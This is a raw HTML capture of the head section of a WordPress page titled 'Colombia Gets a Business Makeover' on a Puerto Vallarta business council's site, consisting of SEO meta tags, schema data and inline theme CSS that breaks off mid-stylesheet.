

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccpvbb.org/services/colombia-gets-a-business-makeover-9/
body_size: 15448
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ccpvbb.org/xmlrpc.php">

<title>Colombia Gets a Business Makeover - Consejo Coordinador Puerto Vallarta y Bahía de Banderas</title>

		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Consultec a professional telecommunication consulting firm providing strategic technology solutions for small and mid-size businesses and enterprise-level companies. We increase operational and financial efficiency using time-tested techniques. Having years of diverse experience, we are able to create cutting-edge recommendations that will transform your networks infrastructure. Analyzing your current infrastructure and services, Consultec customizes comprehensive solutions" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ccpvbb.org/services/colombia-gets-a-business-makeover-9/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Consejo Coordinador Puerto Vallarta y Bahía de Banderas - CCPVBB - Por una gobernanza Horizontal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Colombia Gets a Business Makeover - Consejo Coordinador Puerto Vallarta y Bahía de Banderas" />
		<meta property="og:description" content="Consultec a professional telecommunication consulting firm providing strategic technology solutions for small and mid-size businesses and enterprise-level companies. We increase operational and financial efficiency using time-tested techniques. Having years of diverse experience, we are able to create cutting-edge recommendations that will transform your networks infrastructure. Analyzing your current infrastructure and services, Consultec customizes comprehensive solutions" />
		<meta property="og:url" content="https://ccpvbb.org/services/colombia-gets-a-business-makeover-9/" />
		<meta property="article:published_time" content="2018-01-18T09:58:40+00:00" />
		<meta property="article:modified_time" content="2018-01-18T09:58:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Colombia Gets a Business Makeover - Consejo Coordinador Puerto Vallarta y Bahía de Banderas" />
		<meta name="twitter:description" content="Consultec a professional telecommunication consulting firm providing strategic technology solutions for small and mid-size businesses and enterprise-level companies. We increase operational and financial efficiency using time-tested techniques. Having years of diverse experience, we are able to create cutting-edge recommendations that will transform your networks infrastructure. Analyzing your current infrastructure and services, Consultec customizes comprehensive solutions" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ccpvbb.org\/services\/colombia-gets-a-business-makeover-9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ccpvbb.org\/#listItem","position":1,"name":"Hogar","item":"https:\/\/ccpvbb.org\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ccpvbb.org\/services\/colombia-gets-a-business-makeover-9\/#listItem","name":"Colombia Gets a  Business Makeover"}},{"@type":"ListItem","@id":"https:\/\/ccpvbb.org\/services\/colombia-gets-a-business-makeover-9\/#listItem","position":2,"name":"Colombia Gets a  Business Makeover","previousItem":{"@type":"ListItem","@id":"https:\/\/ccpvbb.org\/#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/ccpvbb.org\/#organization","name":"Consejo Coordinador Puerto Vallarta y Bah\u00eda de Banderas","description":"CCPVBB - Por una gobernanza Horizontal","url":"https:\/\/ccpvbb.org\/"},{"@type":"WebPage","@id":"https:\/\/ccpvbb.org\/services\/colombia-gets-a-business-makeover-9\/#webpage","url":"https:\/\/ccpvbb.org\/services\/colombia-gets-a-business-makeover-9\/","name":"Colombia Gets a Business Makeover - Consejo Coordinador Puerto Vallarta y Bah\u00eda de Banderas","description":"Consultec a professional telecommunication consulting firm providing strategic technology solutions for small and mid-size businesses and enterprise-level companies. We increase operational and financial efficiency using time-tested techniques. Having years of diverse experience, we are able to create cutting-edge recommendations that will transform your networks infrastructure. Analyzing your current infrastructure and services, Consultec customizes comprehensive solutions","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/ccpvbb.org\/#website"},"breadcrumb":{"@id":"https:\/\/ccpvbb.org\/services\/colombia-gets-a-business-makeover-9\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/ccpvbb.org\/wp-content\/uploads\/2017\/11\/5.jpg","@id":"https:\/\/ccpvbb.org\/services\/colombia-gets-a-business-makeover-9\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/ccpvbb.org\/services\/colombia-gets-a-business-makeover-9\/#mainImage"},"datePublished":"2018-01-18T09:58:40-06:00","dateModified":"2018-01-18T09:58:40-06:00"},{"@type":"WebSite","@id":"https:\/\/ccpvbb.org\/#website","url":"https:\/\/ccpvbb.org\/","name":"Consejo Coordinador Puerto Vallarta y Bah\u00eda de Banderas","description":"CCPVBB - Por una gobernanza Horizontal","inLanguage":"es-ES","publisher":{"@id":"https:\/\/ccpvbb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Consejo Coordinador Puerto Vallarta y Bahía de Banderas &raquo; Feed" href="https://ccpvbb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consejo Coordinador Puerto Vallarta y Bahía de Banderas &raquo; Feed de los comentarios" href="https://ccpvbb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ccpvbb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccpvbb.org%2Fservices%2Fcolombia-gets-a-business-makeover-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ccpvbb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccpvbb.org%2Fservices%2Fcolombia-gets-a-business-makeover-9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vc_extend_shortcode-css' href='https://ccpvbb.org/wp-content/plugins/themesflat/assets/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='https://ccpvbb.org/wp-content/plugins/themesflat/assets/css/shortcodes-3rd.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://ccpvbb.org/wp-content/plugins/themesflat/assets/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/bootstrap.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ccpvbb.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ccpvbb.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ccpvbb.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ccpvbb.org/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ccpvbb.org/wp-content/themes/consuloan/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ccpvbb.org/wp-content/themes/consuloan-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-theme-slug-fonts-css' href='https://fonts.googleapis.com/css2?family=Work+Sans&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_main-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-style-css' href='https://ccpvbb.org/wp-content/themes/consuloan-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/font-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-min-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-antro-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/font-antro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/themify-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='headline-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/headline.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='inline-css-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/inline-css.css?ver=6.9' type='text/css' media='all' />
<style id='inline-css-inline-css' type='text/css'>
.logo{padding-top:32px; padding-left:0px; }
.footer{padding-top:70px; padding-bottom:48px; }
.page-title{padding-top:51px; padding-bottom:64px; margin-bottom:80px; }
.logo img, .logo svg { height:50px; }
.page-title .overlay { background:rgba(41,38,54,0.85);}
.page-title {background: url() center /cover no-repeat;}.page-title h1 {color:#ffffff!important;
	}
.breadcrumbs span,.breadcrumbs span a, .breadcrumbs a {color:#ffffff;
		}
body,button,input,select,textarea { font-style:normal; }
body,button,input,select,textarea { font-size:15px; }
body,button,input,select,textarea { line-height:24px ; }
h1,h2,h3,h4,h5,h6 { font-family:Work Sans;}
h1,h2,h3,h4,h5,h6 { font-weight:700;}
h1,h2,h3,h4,h5,h6  { font-style:normal; }
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-family:Work Sans;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-weight:600;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a  { font-style:normal; }
#mainnav ul li a, #mainnav ul.sub-menu > li > a { font-size:14px;}
#mainnav > ul > li > a, #header .show-search a, #header .wrap-cart-count, .button-menu { line-height:60px;}
h1 { font-size:36px; }
h2 { font-size:30px; }
h3 { font-size:24px; }
h4 { font-size:18px; }
h5 { font-size:15px; }
h6 { font-size:13px; }
#Financial_Occult text,#F__x26__O tspan { fill:#006954;}
body { color:#006954}
a,.themesflat-portfolio .item .category-post a:hover,.title-section .title,ul.iconlist .list-title a,h1, h2, h3, h4, h5, h6,strong,.testimonial-content blockquote,.testimonial-content .author-info,.themesflat_counter.style2 .themesflat_counter-content-right,.themesflat_counter.style2 .themesflat_counter-content-left, .page-links a:hover, .page-links a:focus,.widget_search .search-form input[type=search],.entry-meta ul,.entry-meta ul.meta-right,.entry-footer strong, .themesflat_button_container .themesflat-button.no-background, .woocommerce div.product .woocommerce-tabs ul.tabs li a { color:#006954}
.widget .widget-title:after, .widget .widget-title:before,ul.iconlist li.circle:before { background-color:#006954}
.page-links a:hover, .page-links a:focus, .page-links > span { border-color:#006954}
.themesflat-top { background-color:#edeff1 ; } 
body, .page-wrap, .boxed .themesflat-boxed { background-color:#ffffff ; } 
.themesflat-top .border-left:before, .themesflat-widget-languages:before, .themesflat-top .border-right:after, .themesflat-top .show-search a:before, .flat-language > ul > li.current:before { background-color: rgba(40,41,58,0.2);}.themesflat-top,.info-top-right, .themesflat-top, .themesflat-top .themesflat-socials li a, .themesflat-top, .info-top-right, .themesflat-top .themesflat-socials li a, .flat-language .current > a, .themesflat-top a, .themesflat-top ul.themesflat-socials li a  { color:#28293a ;} 
.header.widget-header .nav { background-color:#006954;}
#mainnav > ul > li > a, #header .show-search a i, .show-search.active .fa-search:before, #header .wrap-cart-count a, .btn-menu:before, .btn-menu:after, .btn-menu span { color:#ffffff;}
.btn-menu:before, .btn-menu:after, .btn-menu span { background:#ffffff;}
#mainnav > ul > li:hover, #mainnav > ul > li.current-menu-item, #mainnav > ul > li.current-menu-ancestor { background:#c5a900}
#mainnav > ul > li > a:hover,#mainnav > ul > li.current-menu-item > a, #mainnav > ul > li.current-menu-ancestor > a { color:#28293a !important;}
#mainnav ul.sub-menu > li > a { color:#006954;}
#mainnav ul.sub-menu { background-color:#ffffff;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a { color:#ffffff;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a { background-color:#006954!important;}
#mainnav ul.sub-menu > li { border-color:#ffffff!important;}
.footer { background-color:#006954;}
.footer a, .footer, .themesflat-before-footer .custom-info > div,.footer-widgets ul li a,.footer-widgets .company-description p { color:#b5b7d2;}
.bottom { background-color:#0a1c2e;}
.bottom .copyright p, .bottom .copyright a:hover, .bottom #menu-bottom li a { color:#6c6d83;}
.white #Financial_Occult text,.white #F__x26__O tspan {
			fill: #fff; }test_filter_rendera:hover, a:focus, .widget ul li a:hover, .footer-widgets ul li a:hover, .footer a:hover, .themesflat-portfolio .portfolio-container.grid2 .title-post a:hover, .breadcrumbs span a:hover, .breadcrumbs a:hover, ul.iconlist .list-title a:hover, .blog-single .entry-footer .tags-links a:hover, .sidebar ul li a:hover, article .entry-meta ul li a:hover, .breadcrumbs span a:hover, .breadcrumbs a:hover, .themesflat_imagebox.style1 .imagebox-content .imagebox-desc a:hover, .themesflat_imagebox.style2 .imagebox-content .imagebox-desc a:hover, .themesflat_imagebox.style3 .imagebox-content .imagebox-desc a:hover, .title-section .title-content a:hover, .themesflat-portfolio .item .link a:hover, .themesflat-portfolio .grid2 .item .category-post-2 a:hover, article .entry-title a:hover, article .content-post .themesflat-button i, article .content-post .themesflat-button:hover, .themesflat-portfolio .grid4 .portfolio-details a:hover, .themesflat-portfolio .item .category-post-1 a:hover, .themesflat-portfolio .item .category-post-2 a:hover, .themesflat-top ul.themesflat-socials li a:hover, .themesflat-portfolio .grid-no-padding2 .item .title-post a:hover, .themesflat-portfolio .grid4 .category-post-1 a:hover,.themesflat-portfolio .item .title-post a:hover, .show-search a:hover, .show-search a i:hover, .show-search.active .fa-search:hover:before, .themesflat_client_slider 